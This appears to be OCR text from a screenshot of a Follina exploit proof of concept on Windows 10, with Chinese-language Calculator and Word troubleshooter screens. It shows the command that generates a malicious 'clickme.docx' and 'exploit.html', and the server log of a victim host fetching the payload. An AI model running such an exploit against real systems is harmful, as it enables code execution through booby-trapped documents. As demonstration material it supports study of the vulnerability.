 计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
clickme
搜索
登录
布局 引用 邮件 审阅 视图 帮助
容性疑难解答
BbCcDc AaBb
无间隔 标题 1
样式
障排除选项
试建议的设置
此选项以使用建议的兼容性设置来测试应用程序是否正常运行
→ 疑难解答程序
根据遇到的问题选择此选项，以选择兼容性设置
取消
第 1 页，共 1 页 0 个字 英语(美国) 显示器设置 专注
新建文件夹 run.bat
ain# python3 follina.py -m command -c calc -t docx
Generated 'clickme.docx' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://localhost:80/exploit.html
172.26.48.1 - - [25/Jun/2022 23:49:42] code 501, message Unsupported method ('O
PTIONS')
172.26.48.1 - - [25/Jun/2022 23:49:42] "OPTIONS / HTTP/1.1" 501 -
172.26.48.1 - - [25/Jun/2022 23:49:42] "HEAD /exploit.html HTTP/1.1" 200 -
172.26.48.1 - - [25/Jun/2022 23:49:42] code 501, message Unsupported method ('O
PTIONS')
172.26.48.1 - - [25/Jun/2022 23:49:42] "OPTIONS / HTTP/1.1" 501 -
172.26.48.1 - - [25/Jun/2022 23:49:42] code 501, message Unsupported method ('O
PTIONS')
172.26.48.1 - - [25/Jun/2022 23:49:42] "OPTIONS / HTTP/1.1" 501 -
172.26.48.1 - - [25/Jun/2022 23:49:42] code 501, message Unsupported method ('O
PTIONS')
172.26.48.1 - - [25/Jun/2022 23:49:42] "OPTIONS / HTTP/1.1" 501 -
172.26.48.1 - - [25/Jun/2022 23:49:42] code 501, message Unsupported method ('O
PTIONS')
172.26.48.1 - - [25/Jun/2022 23:49:42] "OPTIONS / HTTP/1.1" 501 -
172.26.48.1 - - [25/Jun/2022 23:49:42] "GET /exploit.html HTTP/1.1" 200 -
172.26.48.1 - - [25/Jun/2022 23:49:42] "HEAD /exploit.html HTTP/1.1" 200 -
WINDOWS 10
172.26.48.1 - - [25/Jun/2022 23:49:42] "HEAD /exploit.html HTTP/1.1" 200 -
172.26.48.1 - - [25/Jun/2022 23:49:42] code 501, message Unsupported method ('O
PTIONS')
172.26.48.1 - - [25/Jun/2022 23:49:42] "OPTIONS / HTTP/1.1" 501 -
172.26.48.1 - - [25/Jun/2022 23:49:42] "HEAD /exploit.html HTTP/1.1" 200 -
172.26.48.1 - - [25/Jun/2022 23:49:42] code 501, message Unsupported method ('O
PTIONS')